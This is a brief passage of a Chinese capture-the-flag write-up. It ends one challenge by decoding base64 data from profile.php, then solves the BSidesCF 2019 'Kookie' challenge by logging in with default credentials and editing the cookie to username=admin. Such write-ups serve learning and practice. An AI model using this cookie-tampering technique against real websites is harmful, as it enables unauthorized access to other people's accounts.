

再访问 profile.php 右键查看 base64 数据, 解码后得到 flag
[BSidesCF 2019]Kookie
用默认的 cookie/monster 登录
然后 cookie 中修改 username=admin
